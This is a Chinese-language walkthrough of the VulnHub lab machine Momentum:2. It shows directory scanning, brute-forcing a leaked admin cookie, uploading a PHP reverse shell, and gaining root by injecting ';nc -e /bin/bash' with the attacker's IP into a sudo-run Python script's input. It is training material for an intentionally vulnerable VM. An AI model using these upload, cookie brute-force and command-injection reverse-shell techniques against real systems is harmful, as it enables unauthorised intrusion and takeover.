靶机渗透练习81-Momentum:2
靶机描述
靶机地址:https://www.vulnhub.com/entry/momentum-2,702/
Description
- Difficulty : medium
- Keywords : curl, bash, code review
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.79
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Momentum:2 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:20:84:2d PCS Systemtechnik GmbH
192.168.9.79 08:00:27:ea:49:62 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.960 seconds (130.61 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Momentum:2 nmap -A -sV -T4 -p- 192.168.9.79
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-20 16:07 CST
Nmap scan report for bogon (192.168.9.79)
Host is up (0.00049s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:32:8e:5b:27:a8:ea:f2:fe:11:db:2f:57:f4:11:7e (RSA)
| 256 74:35:c8:fb:96:c1:9f:a0:dc:73:6c:cd:83:52:bf:b7 (ECDSA)
|_ 256 fc:4a:70:fb:b9:7d:32:89:35:0a:45:3d:d9:8b:c5:95 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Momentum 2 | Index
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:EA:49:62 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.49 ms bogon (192.168.9.79)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.54 seconds
开放了22,80端口
2.2枚举漏洞
2.2.1 80 端口分析

页面中没有什么发现,源码也没有什么特殊的东西
扫描一下目录:dirsearch -u http://192.168.9.79
⬢ Momentum:2 dirsearch -u http://192.168.9.79
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.79/_22-04-20_16-11-59.txt
Error Log: /root/.dirsearch/logs/errors-22-04-20_16-11-59.log
Target: http://192.168.9.79/
[16:11:59] Starting:
[16:12:00] 301 - 309B - /js -> http://192.168.9.79/js/
[16:12:01] 403 - 277B - /.ht_wsr.txt
[16:12:01] 403 - 277B - /.htaccess.bak1
[16:12:01] 403 - 277B - /.htaccess.sample
[16:12:01] 403 - 277B - /.htaccess.orig
[16:12:01] 403 - 277B - /.htaccessBAK
[16:12:01] 403 - 277B - /.htaccess.save
[16:12:01] 403 - 277B - /.htaccess_sc
[16:12:01] 403 - 277B - /.htaccessOLD
[16:12:01] 403 - 277B - /.htaccess_extra
[16:12:01] 403 - 277B - /.htaccess_orig
[16:12:01] 403 - 277B - /.htm
[16:12:01] 403 - 277B - /.html
[16:12:01] 403 - 277B - /.htaccessOLD2
[16:12:01] 403 - 277B - /.htpasswds
[16:12:01] 403 - 277B - /.htpasswd_test
[16:12:01] 403 - 277B - /.httr-oauth
[16:12:01] 403 - 277B - /.php
[16:12:13] 200 - 0B - /ajax.php
[16:12:18] 301 - 310B - /css -> http://192.168.9.79/css/
[16:12:18] 200 - 513B - /dashboard.html
[16:12:23] 301 - 310B - /img -> http://192.168.9.79/img/
[16:12:24] 200 - 1KB - /index.html
[16:12:24] 200 - 928B - /js/
[16:12:27] 301 - 313B - /manual -> http://192.168.9.79/manual/
[16:12:27] 200 - 626B - /manual/index.html
[16:12:35] 403 - 277B - /server-status/
[16:12:35] 403 - 277B - /server-status
Task Completed
发现了不少文件
先访问:http://192.168.9.79/js/main.js
发现js源代码,以下注释包括自己的理解
function uploadFile() {
var files = document.getElementById("file").files;
//files在变量中分配所选文件的总数
if(files.length > 0 ){
var formData = new FormData();
//如果files > 0然后创建FormData对象并在所选文件上循环并附加到FormData对象中
formData.append("file", files[0]);
var xhttp = new XMLHttpRequest();////要发送 AJAX 请求,创建一个 XMLHttpRequest.
// Set POST method and ajax file path
xhttp.open("POST", "ajax.php", true); //使用 open() 方法设置请求方法 "POST" 和 AJAX 文件路径。
// call on request changes state
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
//用方法处理 AJAX 成功回调 onreadystatechange()
var response = this.responseText;
if(response == 1){
alert("Upload successfully.");
}else{
alert("File not uploaded.");
}
}
};
// Send request with data
xhttp.send(formData);
}else{
alert("Please select a file");
//如果files不大于 0 则alert("Please select a file")
}
}
总的来说就是一个结合ajax.php上传多个文件的js代码,这就说明有上传文件的页面,存在上传点,就有可能存在文件上传漏洞
2.3漏洞利用
2.3.1 文件上传漏洞利用
继续访问其他目录

在http://192.168.9.79/dashboard.html发现上传点

直接上传php-reverse-shell.php发现有过滤
抓一下包,尝试绕过姿势


一番尝试发现,上传.txt会回显状态1
说明成功上传文件
去上传目录owls看看

发现的确上传成功php-reverse-shell.php.txt
从 main.js 的分析中可以知道
上传的文件会传递给 ajax.php然后进行上传至指定路径
而ajax.php作为ajax文件肯定是无法访问的,但是,目前又需要知道其源码,看一下是否存在备份文件

还真有,下载下来看看
//The boss told me to add one more Upper Case letter at the end of the cookie
if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){
//[+] Add if $_POST['secure'] == 'val1d'
$valid_ext = array("pdf","php","txt");
}
else{
$valid_ext = array("txt");
}
// Remember success upload returns 1 #
发现了 admin 的 cookie
提示要在cookie末尾加一个大写字母
并且发送一个新的 POST 参数secure,其值为 val1d
咱们使用Burp爆破一下
先生成一下大写字母,用 crunch 命令生成:crunch 1 1 -t , >> pass.txt
⬢ Momentum:2 crunch 1 1 -t , >> pass.txt
Crunch will now generate the following amount of data: 52 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 26
⬢ Momentum:2 cat pass.txt
A
B
C
D
E
F
G
H
I
J
K
L
M
N
O
P
Q
R
S
T
U
V
W
X
Y
Z
⬢ Momentum:2
然后爆破一下 cookie 的最后一个大写字母,并且添加上新的 POST 请求,如下所示
POST /ajax.php HTTP/1.1
Host: 192.168.9.79
Content-Length: 2911
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyXASI2UiIL370Qjv
Accept: */*
Origin: http://192.168.9.79
Referer: http://192.168.9.79/dashboard.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie: admin=&G6u@B6uDXMq&Ms§A§
------WebKitFormBoundaryyXASI2UiIL370Qjv
Content-Disposition: form-data;name="secure"
val1d
------WebKitFormBoundaryyXASI2UiIL370Qjv
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: application/x-php

字典使用刚生成的pass.txt


发现长度是一样的,那就去挨个看回显,最终在R上发现1,说明已上传成功
同时得到admin的cookie为&G6u@B6uDXMq&MsR
然后kali本地监听:nc -lvp 6666
访问:http://192.168.9.79/owls/php-reverse-shell.php
成功拿到shell
⬢ Momentum:2 nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.79] 53582
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
05:42:45 up 1:38, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
2.4权限提升
2.4.1 信息收集
升级至TTY shell:python3 -c 'import pty; pty.spawn("/bin/sh")'
然后进行信息收集,在athena用户目录下拿到flag1
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
pwd
/
$ cd /home
cd /home
$ ls
ls
athena team-tasks
$ cd athena
cd athena
$ ls
ls
password-reminder.txt user.txt
$ cat user.txt
cat user.txt
/ \
~ Momentum 2 ~ User Owned ~
\ /
---------------------------------------------------
FLAG : 4WpJT9qXoQwFGeoRoFBEJZiM2j2Ad33gWipzZkStMLHw
---------------------------------------------------
同时发现password-reminder.txt文件,查看其内容
$ cat password-reminder.txt
cat password-reminder.txt
password : myvulnerableapp[Asterisk]
$
这个密码不知道是不是athena用户的密码,ssh尝试一下
尝试个半天,发现密码错误,百度了一下Asterisk,发现是星号*
尝试密码myvulnerableapp*,成功登录
⬢ Momentum:2 ssh athena@192.168.9.79
The authenticity of host '192.168.9.79 (192.168.9.79)' can't be established.
ED25519 key fingerprint is SHA256:aVUkKd3or0Ml25d7E6p9nRDjyvlHUFPmrhZnutzxW80.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.79' (ED25519) to the list of known hosts.
athena@192.168.9.79's password:
Permission denied, please try again.
athena@192.168.9.79's password:
Permission denied, please try again.
athena@192.168.9.79's password:
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 27 18:12:57 2021 from 10.0.2.15
athena@momentum2:~$ id
uid=1000(athena) gid=1000(athena) groups=1000(athena),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
sudo -l查看一下,发现有两个可以利用的程序
athena@momentum2:~$ sudo -l
Matching Defaults entries for athena on momentum2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User athena may run the following commands on momentum2:
(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py
athena@momentum2:~$
先查看一下/home/team-tasks/cookie-gen.py内容
athena@momentum2:~$ cat /home/team-tasks/cookie-gen.py
import random
import os
import subprocess
print('~ Random Cookie Generation ~')
print('[!] for security reasons we keep logs about cookie seeds.')
chars = '@#$ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh'
seed = input("Enter the seed : ")
random.seed = seed
cookie = ''
for c in range(20):
cookie += random.choice(chars)
print(cookie)
cmd = "echo %s >> log.txt" % seed
subprocess.Popen(cmd, shell=True)
发现python 脚本要求输入
同时脚本为了回显输出,会去执行 bash 命令
这里咱们可以在输入里写入 shell,让脚本去执行
;nc -e /bin/bash 192.168.9.7 6666;
athena@momentum2:~$ sudo python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ;nc -e /bin/bash 192.168.9.7 6666;
TMa@Xh$dYdZ$@CcNLAFH
athena@momentum2:~$
成功弹出shell,并且拿到root权限,最后在root目录下拿到flag2
⬢ Momentum:2 nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.79] 53584
id
uid=0(root) gid=0(root) groups=0(root)
ls
log.txt
password-reminder.txt
user.txt
cd /root
ls
root.txt
cat root.txt
// \\
} Rooted - Momentum 2 {
\\ //
---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------
by Alienum with <3
总结
本靶机通过信息收集发现文件上传漏洞,并找到上传点,通过Burp爆破Cookie以上传webshell,最后通过python3提权。
- 信息收集
- dirsearch目录扫描
- 文件上传漏洞利用
- crunch生成小字典
- BurpSuite爆破cookie
- python3提权


